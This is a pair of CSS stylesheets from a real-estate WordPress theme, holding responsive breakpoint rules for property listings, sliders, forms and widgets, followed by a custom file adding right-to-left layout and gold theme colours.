.widget.calculator .small .selectwrap input,  .widget.calculator .large .selectwrap input,  .widget.advance-search .small .selectwrap input,  .widget.advance-search .large .selectwrap input { width: 91.4%; }
.widget.calculator .title { background: white; }
.widget.calculator input[type="text"] { width: 424px; }
.widget.calculator .mini .selectwrap input,  .widget.calculator .mini input,  .widget.calculator #extra { width: 398px; }
.widget.calculator #payment { width: 420px; }
.widget.calculator .real-btn { margin-top: 0; }
ul.featured-properties { overflow: hidden; padding: 0; }
ul.featured-properties li { float: left; width: 208.5px; margin-left: 27px; min-height: 300px; }
ul.featured-properties li img { width: 100%; height: auto; }
.listing-layout .about-agent figure { margin-right: 15px; }
.listing-layout .about-agent .detail { width: 59.9%; }
.about-agent .social_networks { border-top: none; float: right; }
.listing-layout .property-item .detail { width: 215px; }
.listing-layout .contact-types em { display: block; }
.property-grid .list-container { margin-left: -20px; }
.property-grid .property-item { margin-left: 20px; width: 217px; }
#comments .comment .avatar { margin: 0 15px 15px 0; width: 60px; height: 60px; }
.comment-detail-wrap { width: 63%; }
#comments .commentlist .children .comment-detail-wrap,  #comments .commentlist .children .depth-2 .comment-detail-wrap,  #comments .commentlist .children .depth-3 .comment-detail-wrap,  #comments .commentlist .children .depth-4 .comment-detail-wrap,  #comments .commentlist .children .depth-5 .comment-detail-wrap { width: 63%; }
#contact-form #commentform, #respond #commentform { padding: 30px 0; }
#respond input[type="text"] { width: 60%; }
#respond #comment { width: 80%; }
#map_canvas { height: 300px; }
.services-list { margin: 0; }
.services-list li { width: auto; margin-left: 0; }
.how-we-work ol { margin-left: 0; }
.how-we-work ol li { width: auto; margin-left: 25px; }
#property-detail-flexslider { height: 249px; }
#property-detail-flexslider .flex-viewport { width: 424px; height: 249px; }
#property-detail-flexslider .flex-control-thumbs li { margin-bottom: 5px; height: 37px; }
#property-detail-flexslider .jcarousel-container-vertical { width: 60px; }
#property-detail-flexslider .jcarousel-clip-vertical { height: 210px; }
#property-detail-flexslider .jcarousel-next,  #property-detail-flexslider .jcarousel-prev { margin: 3px 0 0; width: 49%; }
#overview .property-item .wrap { background-color: white; }
#overview .property-item .title { float: none; padding: 0; margin: 0 18px; }
#overview .property-item .price { background: #4DC7EC; float: none; margin: 0 17px; padding: 0; }
#overview .property-item .price span { margin: 0; }
#overview .property-item .price .status-label { background: #292D2D; padding-left: 18px; padding-right: 18px; display: inline-block; margin: 0; }
#overview .property-item .property-meta span { float: none; display: block; margin: 0; border: none; border-bottom: 1px solid #dedede; padding-left: 16px; }
#overview .property-item .property-meta .printer-icon { float: none; border: none; padding-left: 41px; }
#overview .property-item .features .title { margin: 0; }
#overview .property-item .features .arrow-bullet-list li { float: none; width: auto; }
#overview .map-wrap,  #overview .property-video { padding: 16px 17px; }
#overview .map-wrap .play-btn,  #overview .property-video .play-btn { background-size: 70% auto; }
#overview .video-label { left: 17px; top: 16px; }
#overview .map-label { right: 17px; top: 16px; }
#overview .share-networks { border-bottom: none; margin: 0; }
#overview .share-networks span { display: block; float: none; padding: 11px 23px 11px 0; border: none; border-bottom: 1px solid #DEDEDE; }
#overview .share-networks .share-label { margin: -1px -1px 0; }
#overview .share-networks .agent-detail { padding: 16px 17px; }
#overview .left-box figure { margin-right: 27px; }
#overview .contacts-list { width: 48.2%; }
#overview .contact-form textarea,  #overview .contact-form input[type="text"] { width: 95.6%; }
.gallery-2-columns,  .gallery-3-columns,  .gallery-4-columns { margin-left: -30px; }
.gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { margin-left: 30px; }
.gallery-2-columns .gallery-item { width: 204px; }
.gallery-3-columns .gallery-item { width: 204px; }
.gallery-4-columns .gallery-item { width: 204px; }
/* dsIDX Styles */

#dsidx.dsidx-results .dsidx-paging-control { float: none; margin-bottom: 10px; }
#dsidx.dsidx-results .dsidx-sorting-control { text-align: left; }
#dsidx-listings .dsidx-media .dsidx-photo { position: static; left: auto; top: auto; }
#dsidx-listings .dsidx-primary-data,  #dsidx-listings .dsidx-secondary-data { float: none; clear: both; padding-left: 0; }
#dsidx-listings .dsidx-primary-data { width: auto; }
#dsidx-listings .dsidx-secondary-data div { width: 42%; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .listing-layout { margin-bottom: 35px; }
.detail .list-container { padding: 10px 20px 22px; }
.detail .list-container h3 { margin: 0 0 5px 20px; }
.detail .property-grid .property-item { margin-left: 20px; width: 218px; min-height: 330px; }
/*-----------------------------------------------------------------------------------*/

  /*	Submit Property Template

  /*-----------------------------------------------------------------------------------*/

.submit-form input[type="text"],  .submit-form textarea { width: 96%; }
.submit-form .selectwrap input[type="text"] { width: 91%; }
.submit-form .form-option { margin-bottom: 10px; }
.submit-form .features-checkboxes li { margin: 0 0 8px 0; float: left; width: 50%; }
.submit-form .form-options-container .form-option { float: none; width: 100%; margin-right: 0; }
.submit-form .form-options-container input[type="text"] { width: 96%; }
.submit-form .form-options-container .selectwrap input[type="text"] { width: 91%; }
.submit-form .form-options-container .right { margin-right: 0; }
.submit-form .form-options-container .full { float: none; width: 100%; }
.submit-form .form-options-container .full input[type="text"] { width: 96%; }
.submit-form .form-options-container .full .selectwrap input[type="text"] { width: 91%; }
.submit-form .gallery-thumb { width: 145px; height: 145px; }
.submit-form .gallery-thumb img { width: 145px; height: 145px; }
.submit-form .gallery-thumb a { font-size: 22px; }
/*-----------------------------------------------------------------------------------*/

  /*	Login & Register

  /*-----------------------------------------------------------------------------------*/

.login-register .inner-wrapper { padding: 40px 50px 25px; }
.login-register .real-btn { margin-bottom: 15px; }
.login-register input[type="text"],  .login-register input[type="password"] { width: 85%; }
/*-----------------------------------------------------------------------------------*/

  /*	My Properties

  /*-----------------------------------------------------------------------------------*/

.my-property { padding: 20px 0; }
.my-property .cell { float: none; height: auto; padding: 10px; text-align: center; }
.my-property .cell h5 { height: auto; line-height: 20px; overflow: auto; margin: 0; }
.my-property .property-thumb { width: auto; }
.my-property .property-title { width: auto; border-right: none; }
.my-property .property-title h5 { text-align: center; }
.my-property .property-date { width: auto; }
.my-property .property-publish-status { border-right: none; border-left: none; width: auto; }
.my-property .property-payment { border-right: none; width: auto; }
.my-property .property-payment img { vertical-align: middle; }
.my-property .property-controls { width: auto; float: none; text-align: center; }
.my-property .property-controls a { border-bottom: none; }
/*-----------------------------------------------------------------------------------*/

  /*	property detail slider variation 2

  /*-----------------------------------------------------------------------------------*/

#property-slider-two-wrapper { background-color: transparent; }
#property-slider-two { min-height: 220px; }
#property-carousel-two { padding: 0 50px; }
/*------------------------------------------------------*/

  /* Home Recent Blog Posts

  /*------------------------------------------------------*/

.home-recent-posts article { padding-bottom: 20px; border-bottom: 1px solid #dedede; margin-bottom: 30px; }
.home-recent-posts article:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }
/*------------------------------------------------------*/

  /* Login Modal Fixes

  /*------------------------------------------------------*/

.forms-modal { width: auto; margin: auto; }
/*-----------------------------------------------------------------------------------*/

  /* Property Attachments

  /*-----------------------------------------------------------------------------------*/

#overview .attachments-wrap { padding: 16px 17px; }
#overview .attachments-list li { float: none; width: auto; padding-right: 10px; }
/*-----------------------------------------------------------------------------------*/

  /* DSIDX Search Widget on Homepage

  /*-----------------------------------------------------------------------------------*/

#home-idx-search h3.home-widget-label { position: relative; top: 0; }
#home-idx-search .dsidx-search-widget select { width: 100% !important; display: block; }
#home-idx-search .dsidx-search-widget label { display: block; margin: 5px 0; }
#home-idx-search .dsidx-search-widget input[type=text] { display: block; width: 100% !important; box-sizing: border-box; height: 28px; }
#home-idx-search .dsidx-search-widget input[type=text].dsidx-price { width: 48% !important; margin-right: 5px; display: inline-block; }
#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths { width: 100% !important; }
#home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax { margin-right: 0; }
#home-idx-search .dsidx-search-widget .dsidx-search-button .submit { padding: 10px 15px; }

#property-detail-flexslider .flex-viewport{width:100%!important;margin-bottom:45px;}
#property-detail-flexslider .jcarousel-container-vertical{
	position: absolute!important;
    width: 100%!important;
    background: none;
	overflow:visible!important;
}
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -128%;
    text-align: center;
    height: 100%!important;
    top: auto!important;
    overflow: visible!important;
}

#property-detail-flexslider .jcarousel-next, #property-detail-flexslider .jcarousel-prev{display:none!important;}
#property-detail-flexslider .jcarousel-clip-vertical, #property-detail-flexslider{overflow:visible!important;}
.flex-control-thumbs img{border-radius: 100%; opacity: 0!important;}
#property-detail-flexslider .flex-control-thumbs li{
    width: 8px!important;
    height: 8px!important;
    background: #fff;
    border-radius: 100%;
    margin: 5px 3px;
    border: 2px solid #aaa;
    float: none!important;
}
.flex-control-thumbs .flex-active{
	opacity:1!important;
}
.flex-control-thumbs .flex-active:parent{
	border-color:#000;
}


}

@media (max-width: 499px) {
/*------------------------------------------------------*/

  /* Remove Slider Navigation for Smaller Screen.

  /*------------------------------------------------------*/

.flex-direction-nav { display: none; }
/*------------------------------------------------------*/

  /* Page Head

  /*------------------------------------------------------*/

.page-head { padding-top: 15px; }
.container { width: 440px; }
#listing-map { height: 350px; }
.advance-search .as-form-wrap { width: 378px; }
.property-items .span6 { width: 396px; }
.property-items .property-meta { margin: 0 -10px 0; padding: 0 10px; }
.property-items .property-meta span { border-right: none; border-bottom: 1px solid #DEDEDE; margin-right: 0; padding-right: 0; width: 100%; }
.property-item figure { float: none; width: auto; margin-bottom: 0; }
.property-item figure img { width: 100%; }
.property-item .detail { float: none; width: auto; padding: 0; min-height: inherit; }
.property-item .price { padding: 10px; margin: 0 0 10px; }
.es-carousel-wrapper ul li { width: 154px !important; margin-right: 30px !important; }
.brands-carousel .jcarousel-container-horizontal { padding-left: 41px; padding-right: 41px; }
.brands-carousel ul.brands-carousel-list li { width: 180px; }
.sidebar .widget { margin-left: auto; margin-right: auto; width: 440px; }
.widget #searchform { width: 398px; }
.widget #s { width: 360px; }
.widget.calculator input[type="text"] { width: 386px; }
.widget.calculator .mini .selectwrap input,  .widget.calculator .mini input,  .widget.calculator #extra { /*width: 360px;*/

}
.widget.calculator #payment { width: 382px; }
ul.featured-properties li { width: 180px; margin-left: 27px; }
.listing-layout .about-agent .detail { width: 52.9%; }
.listing-layout .follow-agent { margin-top: 10px; }
.listing-layout .property-item figure { margin: 0; }
.listing-layout .property-item .detail { width: auto; }
.listing-layout .property-item .price { margin: 0 0 10px; }
.listing-layout .property-item .property-meta { margin: 0 -10px 0; padding: 0 10px; }
.listing-layout .property-item .property-meta span { border-right: none; border-bottom: 1px solid #DEDEDE; margin-right: 0; padding-right: 0; width: 100%; }
.listing-layout .property-item .property-meta span:last-of-type { border-bottom: none; }
.property-grid .property-item { width: 187px; }
.property-grid .property-item figure { width: 187px; }
.format-icon { display: none; }
.listing-slider .flex-direction-nav a { height: 42px; width: 25px; }
#comments .comment .avatar { margin: 10px 10px 10px 0; width: 80px; height: 80px; float: none; }
.comment-detail-wrap,  #comments .commentlist .children .comment-detail-wrap,  #comments .commentlist .children .depth-2 .comment-detail-wrap,  #comments .commentlist .children .depth-3 .comment-detail-wrap,  #comments .commentlist .children .depth-4 .comment-detail-wrap,  #comments .commentlist .children .depth-5 .comment-detail-wrap { border: none; padding: 0; width: 100%; }
.comment-detail-wrap .comment-detail-wrap-arrow,  #comments .commentlist .children .comment-detail-wrap .comment-detail-wrap-arrow,  #comments .commentlist .children .depth-2 .comment-detail-wrap .comment-detail-wrap-arrow,  #comments .commentlist .children .depth-3 .comment-detail-wrap .comment-detail-wrap-arrow,  #comments .commentlist .children .depth-4 .comment-detail-wrap .comment-detail-wrap-arrow,  #comments .commentlist .children .depth-5 .comment-detail-wrap .comment-detail-wrap-arrow { display: none; }
#contact-form input[type="text"], #contact-form #comment { width: 97%; }
#map_canvas { height: 250px; }
.gallery-2-columns,  .gallery-3-columns,  .gallery-4-columns { margin-left: 0px; }
.gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { margin-left: 0px; }
.gallery-2-columns .gallery-item { width: 378px; }
.gallery-3-columns .gallery-item { width: 378px; }
.gallery-4-columns .gallery-item { width: 378px; }
#property-detail-flexslider { height: 219px; }
#property-detail-flexslider .flex-viewport { height: 219px; width: 374px; }
#property-detail-flexslider .flex-control-thumbs li { margin-bottom: 5px; height: 31px; }
#property-detail-flexslider .jcarousel-clip-vertical { height: 180px; }
#property-detail-flexslider .jcarousel-container-vertical { width: 50px; }
#property-detail-flexslider .jcarousel-next,  #property-detail-flexslider .jcarousel-prev { margin: 2px 0 1px; }
#overview .contacts-list { width: 99.5%; }
#overview .contact-form textarea,  #overview .contact-form input[type="text"] { width: 94.4%; }
/*-----------------------------------------------------------------------------------*/

  /*	dsIDX Styles

  /*-----------------------------------------------------------------------------------*/

#dsidx-listings .dsidx-secondary-data div { width: auto; float: none; }
#dsidx-listings .dsidx-address { display: block; }
#dsidx-listings .dsidx-price { float: none; padding-left: 10px; }
/*-----------------------------------------------------------------------------------*/

  /*	Making reCAPTCHA Responsive

  /*-----------------------------------------------------------------------------------*/

#recaptcha_area .recaptchatable #recaptcha_image { margin: 0 !important; width: 230px !important; }
#recaptcha_area .recaptchatable a { color: #8b9293; }
#recaptcha_area .recaptchatable a:hover { color: #df5400; }
#recaptcha_area .recaptchatable .recaptcha_r1_c1,  #recaptcha_area .recaptchatable .recaptcha_r2_c2,  #recaptcha_area .recaptchatable .recaptcha_r3_c1,  #recaptcha_area .recaptchatable .recaptcha_r3_c2,  #recaptcha_area .recaptchatable .recaptcha_r7_c1,  #recaptcha_area .recaptchatable .recaptcha_r8_c1,  #recaptcha_area .recaptchatable .recaptcha_r3_c3,  #recaptcha_area .recaptchatable .recaptcha_r2_c1,  #recaptcha_area .recaptchatable .recaptcha_r4_c1,  #recaptcha_area .recaptchatable .recaptcha_r4_c2,  #recaptcha_area .recaptchatable .recaptcha_r4_c4,  #recaptcha_area .recaptchatable .recaptcha_image_cell { background: none !important; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .list-container { padding: 10px 20px; }
.detail .list-container h3 { margin: 0 0 5px 20px; }
.detail .property-grid .property-item { margin-left: 20px; width: 187px; min-height: 330px; }
/*-----------------------------------------------------------------------------------*/

  /*	Submit Property Template

  /*-----------------------------------------------------------------------------------*/

.submit-form .selectwrap input[type="text"] { width: 90%; }
.submit-form .form-options-container .selectwrap input[type="text"] { width: 90%; }
.submit-form .form-options-container .full .selectwrap input[type="text"] { width: 90%; }
.submit-form .gallery-thumb { width: 150px; height: 150px; }
.submit-form .gallery-thumb img { width: 150px; height: 150px; }
/*-----------------------------------------------------------------------------------*/

  /*	Login & Register

  /*-----------------------------------------------------------------------------------*/

.login-register input[type="text"],  .login-register input[type="password"] { width: 95%; }
/*-----------------------------------------------------------------------------------*/

  /*	property detail slider variation 2

  /*-----------------------------------------------------------------------------------*/

#property-slider-two { min-height: 200px; }
#property-carousel-two { padding: 0 20px; }
#property-carousel-two .flex-direction-nav { display: block; }
}

@media (max-width: 439px) {
/*------------------------------------------------------*/

  /* Page Head

  /*------------------------------------------------------*/

.page-head { padding-top: 5px; }
.container { width: 280px; }
.sidebar .widget { width: 280px; }
.advance-search .search-heading { padding-right: 5px; }
.advance-search .search-heading .fa-search { margin-right: 10px; padding-left: 15px; padding-right: 15px; }
.advance-search .search-heading { font-size: 18px; }
.advance-search .as-form-wrap { width: 240px; }
.small input[type="text"],  .large input[type="text"] { width: 94%; }
.small .selectwrap input,  .large .selectwrap input { width: 84%; }
.property-items { border-bottom: 1px solid #dedede; }
.property-items .span6 { width: auto; }
.property-items .narrative { padding-left: 10px; padding-right: 10px; }
.property-items .property-meta { border-bottom: 1px solid #dedede; }
.property-item { margin-bottom: 30px; border: none; }
.property-items-container .property-item:first-child { border-top: 1px solid #dedede; }
.featured-properties-carousel,  .brands-carousel { display: none; }
.widget.quick-links ul li { width: 100%; }
.widget #searchform { width: 238px; }
.widget #s { width: 200px; }
.widget.calculator .small input[type="text"],  .widget.calculator .large input[type="text"],  .widget.advance-search .small input[type="text"],  .widget.advance-search .large input[type="text"] { width: 94%; }
.widget.calculator .small .selectwrap input,  .widget.calculator .large .selectwrap input,  .widget.advance-search .small .selectwrap input,  .widget.advance-search .large .selectwrap input { width: 84%; }
.widget.calculator input[type="text"] { width: 226px; }
.widget.calculator .mini .selectwrap input,  .widget.calculator .mini input,  .widget.calculator #extra { /*width: 200px;*/

}
.widget.calculator #payment { width: 222px; }
ul.featured-properties { width: 237px; margin: auto; }
ul.featured-properties li { float: none; width: 237px; margin-left: 0px; }
.listing-layout .about-agent { border: none; padding: 0; margin-bottom: 40px; border-bottom: 1px solid #DEDEDE; }
.listing-layout .about-agent figure { width: 100%; margin: 0 0 10px; }
.listing-layout .about-agent.agent-single .agent-pic{max-width:90px;}
.listing-layout .about-agent figure img { width: 99.6%; }
.listing-layout .about-agent .detail { width: 100%; }
.listing-layout .about-agent .social_networks { float: left; margin-left: 4px; }
.listing-layout .about-agent .social_networks li a { width: 46.8px; }
.listing-layout .about-agent .real-btn { display: block; float: none; }
.listing-layout .follow-agent { border-top: none; margin: 30px 0 0; }
.listing-layout .property-by .title-heading { line-height: 40px; }
.listing-layout .property-item { padding: 20px 0 0; }
.listing-layout .property-item .property-meta { border: 1px solid #dedede; margin: 0; }
.listing-layout .property-item .detail { width: auto; }
.listing-layout .property-item figure { margin: 0; width: 100%; }
.listing-layout .property-item .price { margin: 0 0 10px 0; padding: 8px 10px; }
.property-grid .list-container { width: 236px; margin: 0 auto; }
.property-grid .property-item { padding-top: 0; border: none; width: auto; margin-left: 0; min-height: 100%; }
.property-grid .property-item figure { width: auto; margin: 0 auto 18px; }
blockquote { margin: 0 0 30px; }
.post-meta span { display: block; }
.post-meta span.author-link { display: inline-block; }
.post-meta .date { display: inline-block; border-right: 0; }
.comment-detail-wrap { width: 100%; }
#respond #comment,  #respond input[type="text"] { width: 94%; }
.contact-page .inner-wrapper { padding: 20px; }
.contact-page .contact-form { padding: 0; }
#contact-form input[type="text"], #contact-form #comment { width: 94%; }
#map_canvas { height: 180px; }
.contact-details { padding: 0 5px; }
#gallery-container { padding: 15px; }
.gallery-2-columns,  .gallery-3-columns,  .gallery-4-columns,  .gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { margin-left: 0; }
.gallery-2-columns .gallery-item,  .gallery-3-columns .gallery-item,  .gallery-4-columns .gallery-item { width: auto; }
#gallery-container .gallery-item img { width: 100%; }
#property-detail-flexslider { height: 136px; }
#property-detail-flexslider .flex-viewport { height: 136px; width: 224px; }
#property-detail-flexslider .jcarousel-container-vertical { width: 40px; padding-bottom: 0; }
#property-detail-flexslider .jcarousel-clip-vertical { height: 108px; }
#property-detail-flexslider .jcarousel-next,  #property-detail-flexslider .jcarousel-prev { height: 23px; margin-top: -3px; }
#overview #map_canvas { height: 200px; }
#overview .property-item { width: auto; }
#overview .property-item .title { margin: 10px 18px; line-height: 26px; }
#overview .property-item .price .status-label,  #overview .property-item .price span {display: block; margin: 0;
	background:#fff!important;color:#333;padding-right:0;
}
#overview .property-item .price span small{color:#666;}
#overview .left-box figure { float: none; margin: 0 0 20px; }
#overview .left-box figure img { width: 99%; }
#overview .contacts-list { width: 99%; margin-bottom: 20px; }
#overview .contact-form textarea,  #overview .contact-form input[type="text"] { width: 91.9%; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .list-container h3 { margin: 0 0 2px 0px; }
.detail .property-grid .property-item { margin-left: 0; width: auto; min-height: 330px; }
/*-----------------------------------------------------------------------------------*/

  /*	Submit Property Template

  /*-----------------------------------------------------------------------------------*/

.submit-form input[type="text"],  .submit-form textarea { width: 93%; }
.submit-form .selectwrap input[type="text"] { width: 83%; }
.submit-form .features-checkboxes li { float: none; width: 100%; }
.submit-form .form-options-container input[type="text"] { width: 93%; }
.submit-form .form-options-container .selectwrap input[type="text"] { width: 83%; }
.submit-form .form-options-container .full { float: none; width: 100%; }
.submit-form .form-options-container .full input[type="text"] { width: 93%; }
.submit-form .form-options-container .full .selectwrap input[type="text"] { width: 83%; }
/*-----------------------------------------------------------------------------------*/

  /*	Login & Register

  /*-----------------------------------------------------------------------------------*/

.login-register .inner-wrapper { padding: 20px 25px 20px; }
/*-----------------------------------------------------------------------------------*/

  /*	property detail slider variation 2

  /*-----------------------------------------------------------------------------------*/

#property-slider-two { min-height: 0; }
#property-carousel-two { display: none; }
#property-carousel-two .flex-direction-nav { display: none; }
/*  Properties sort controls

  -------------------------------------------------------------------------*/

.sort-controls { text-align: center; }

}





@media (max-width: 279px) {
#overview .property-video,  .advance-search .search-heading .icon-search,  .advance-search .search-heading:hover .icon-search,  .flexslider { display: none; }
.advance-search .search-heading { padding: 0 11px; font-size: 15px; }
#footer { padding: 0 10px; }
.container { width: auto; }
.main { border: none; }
.sidebar .widget { width: auto; }
.advance-search .as-form-wrap { width: 200px; }
.widget { border-left: none; border-right: none; }
.widget #searchform { width: 200px; }
.widget #s { width: 162px; }
.widget.calculator .as-form-wrap,  .widget.advance-search .as-form-wrap { padding: 17px 12px; width: auto; }
.widget.calculator input[type="text"] { width: 185px; }
.widget.calculator .mini .selectwrap input,  .widget.calculator .mini input,  .widget.calculator #extra { /*width: 159px;*/

}
.widget.calculator #payment { width: 181px; }
.featured-properties ul { width: 180px; margin: auto; }
.featured-properties ul li { width: 180px; margin: 0 0 20px; }
.view-type { position: static; }
.list-container { padding: 25px 11px; }
.property-grid .list-container { width: 200px; padding: 25px 11px; }
/*-----------------------------------------------------------------------------------*/

  /*	Contact Page Styles

  /*-----------------------------------------------------------------------------------*/

.contact-page .contact-form { width: 180px; margin: auto; }
.contact-page .inner-wrapper { padding: 0; }
/*-----------------------------------------------------------------------------------*/

  /*	Similar Properties on Property Detail Page

  /*-----------------------------------------------------------------------------------*/

.detail .list-container h3 { margin: 0 0 2px 0px; }
.detail .property-grid .property-item { min-height: 310px; }
}




  /*-----------------------------------------------------------------------------------*/

  /*	Denis's Edits

  /*-----------------------------------------------------------------------------------*/


  
@media (max-width: 768px) {  
 .property-items-container .property-item:first-child, .list-container .property-item:first-child{
    border: 1px solid #ccc;
    margin: 0 10px 35px;
    border-top: 3px solid #B49C5E;
    box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.list-container .property-item:first-child{
	padding:10px 10px 0;
	margin:0;
}
.property-item .price{
    background-color: #fff!important;
    color: #222!important;
}
.property-item .price small{
    color: #555!important;
}
.property-item .property-meta span.show_popup{
    background-color: #B49C5E!important;
    padding: 10px!important;
    margin-bottom: 15px;
	position:relative;
}
.property-item .property-meta span.show_popup:before{
	content: "";
    position: absolute;
    border-top: 1px solid #ddd;
    width: 100%;
    left: 0;
    top: -8px;
}
.property-item .property-meta span.show_popup:hover{
	background: #867140 !important;
}

.listing-layout .property-item .property-meta span{border-left:0;}
	.listing-layout .follow-agent .show_popup2{width:100%;padding:9px 0!important;float:none!important;}
	.listing-layout .about-agent .real-btn {
		display: block;
		float: none;
		width: 100%!important;
	}
	.property-item figure{width:190px;margin-top:12px!important;}
	.property-grid .property-item{float:right;min-height:380px!important;}
}
@media (max-width: 400px) { 
	.property-item figure{width:100%;}
	.listing-layout .property-item .property-meta {
		margin: 0px -11px 0;
	}
	.list-container .property-item:first-child{
		margin: 0 -10px 35px;
	}
	.property-item .property-meta span.show_popup:before{display:none;}
}

@media (max-width: 980px) {
	#st-trigger-effects button{display:block!important;}
		#logo a, #logo img {
		max-height: 75px!important;
	}
	.tag-line {
		display: none;
	}
	.main-menu {
		display: none;
	}
	#logo {
		float: left;
		text-align: left;
		margin-bottom: 5px;
		margin-top: 5px;
	}
	.contact-number {
		float: left;
		text-align: left;
		background-color: #2E2E2E;
		float: none;
		padding: 8px 10px;
		text-align: center;
		margin: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/custom.css?ver=1.0
body_size: 4721
content:
/* Custom CSS File for Buyers to Modify */
body, #overview, .main-menu ul li a, .advance-search, body .form10 .wdform_page, .property-item .property-meta, .property-item h4, .property-item h4 a, .common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul, .post-meta {font-family: "Segoe UI", Tahoma, Arial, sans-serif!important;}
.real-btn, .btn-blue, .btn-grey {font-family: 'Segoe UI', Tahoma!important; font-size:20px;}
h1, h2, h3, h4, h5, h6, #overview .share-label, #overview .common-label, #overview .video-label, #overview .attachments-label, #overview .map-label,
.main-menu ul li a {font-family: "Segoe UI", Tahoma, Arial, sans-serif!important;}
body {direction:rtl; }
#logo {float:right;}
.menu-and-contact-wrap {right:auto; left:0;}
.contact-number .outer-strip {right:100%!important;}
.contact-number {float:left;}
.contact-number .fa-phone {float:right; margin-right:0; margin-left:10px;}
.main-menu ul li:last-child a {margin-left: 0;}
.tag-line {text-align:right;}
.tag-line {text-align:right;}
.page-head .wrap {float:right;}
.contact-number .desktop-version {float:left; direction:ltr;}
.main-menu ul li {float:right;}
.advance-search .search-heading .fa-search {margin-right:0!important;}
.selectwrap input {background-position:left top; padding-right:6px; padding-left:30px;}
.advance-search .option-bar {float:right; margin-left:0; margin-right:20px;}
.property-item figure {float:right;}
.property-item .detail {float:right; padding-right:10px; padding-left:0;}
.property-item .price {margin-right:-11px;}
.property-item {text-align:right;}
.property-item .property-meta span {float:right; border-left: 1px solid #dedede; border-right: none; margin-right:auto; margin-left: 8px; padding:10px 0 11px 6px;}
.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {margin-left:8px; margin-right:auto;}

.property-item figure figcaption {right:auto; left:0;}
.more-details .fa-caret-right {margin-left:0; margin-right:6px;}
.fa-caret-right:before {content: "\f0d9";}
.page-head h1.page-title {margin-right:1px;}
.page-template-template-home .page-head h1.page-title{display:none;}

/*---------------------Bootstrap fix----------------------*/
[class*="span"] {float:right; margin-left:auto; margin-right:20px;}
.property-items .span6 {  margin-right: 19.3px; margin-left:auto;}
.row-fluid [class*="span"] {float:right; margin-left:auto; margin-right:2.12766%;}
.row-fluid [class*="span"]:first-child {margin-left:auto; margin-right:0;}
.row {margin-left:auto; margin-right:-20px;}
.advance-search .advance-search-form {margin-left:auto; margin-right:-20px;}
#overview .property-item .price {white-space:nowrap; direction: ltr;}
/*#overview .property-item .property-meta span.printer-icon {float:left; border-left:none; border-right:1px solid #dedede;}*/
#overview .property-item .property-meta span.printer-icon{background-color:#f5f5f5;margin-right:-35px!important;}
.widget.advance-search .option-bar {  float: right;  margin-right: 15px; margin-left:0;}
.widget.advance-search .advance-search-form {  margin: 0 -15px 0 0;}
.widget.advance-search input[type="text"] {border-color:#dedede;}
.widget.advance-search .advance-search-form .option-bar:last-child {clear: both;}
body .advance-search .search-heading .fa-search {padding-bottom:14px;}
.common-list li, .disc-list ul li, .arrow-list ul li, .small-arrow-list ul li, .tick-list ul li {padding: 0 26px 0 0;}
.tick-list ul li {background-position:right 4px;}
p .icon-remove {left:8px; right:auto;}
.flexslider {direction:ltr;}
#property-detail-flexslider .flex-viewport {float:right;}
body .page-head h1.page-title span {padding:7px 18px 7px 18px;}
.single-property .page-head h1.page-title span {padding-right:0;}
#overview .left-box figure {float: right; margin: 4px 0 20px 27px;}
body .form10 .wdform-label-section {text-align:right;}
#overview .share-networks a [class^="fa-"], #overview .share-networks a [class*=" fa-"] {margin:0 12px 0 9px;}
#overview .attachments-list li i {margin-right: 0; margin-left: 10px;}
body .form10 .wdform-element-section {text-align:right;}
.lisitng-grid-layout .title-heading {left:auto; right:-1px;}
.widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey {padding-top:9px; padding-bottom:9px; font-size:20px;   height: 39px;
  font-family: "Segoe UI", Tahoma, Arial, sans-serif!important;}

/*new changes in theme color*/
.contact-number .fa-phone {color:#ae8d44;}
.main-menu ul li ul {left:auto; right:0;}
.main-menu ul li ul a {margin-left:0;}
.main-menu ul li ul li ul {left:auto; right: 220px;}
.advance-search .search-heading {background-color:#B49C5E!important;}
.advance-search .search-heading .fa-search {background-color:transparent!important;}
.home .advance-search,
.page-template-template-search-php .advance-search {background:rgba(107, 105, 93, 1)!important;}
.page-template-template-search-php .advance-search {margin-top:70px;}
.real-btn, .btn-blue, .btn-grey, .wysija-submit {background:#b49c5e; box-sizing:border-box; -webkit-box-sizing:border-box; height:39px;}
.real-btn:hover, .btn-blue:hover, .btn-grey:hover, .wysija-submit:hover {background:#9a8141;}
.sidebar .real-btn {margin-top:10px!important;}
.widget.advance-search .title, .widget .title {font-size:18px;}
/*.widget.advance-search .title {padding:0 20px 0 0 ;}*/
.widget.advance-search .title .fa-search {margin:0; color:#fff;}
#overview .share-networks span {padding:11px 0 11px 23px; float:right; border-right:none; border-left:1px solid #dedede;}
#overview .share-networks .share-label {margin:-1px -1px -1px 6px;}
#overview .property-item .price span {background-color: #B49C5E;}
.widget_wysija .title {background-color:#394041;}
.property-grid .property-item span, #footer .widget ul.featured-properties li .price, ul.featured-properties li .price {color:#9A8141;}
::selection {background-color: #B49C5E;}
body .form10 .wdform-label {display:none;}
body .form10 [type="type_own_select"] .wdform-label {display:block;}
.lisitng-grid-layout .mt0, .mt0 {margin-top:0;}
.widget_wysija_cont {background-color:#565656;}
.widget_wysija_cont {padding: 18px 15px;   background-color: #565656;}
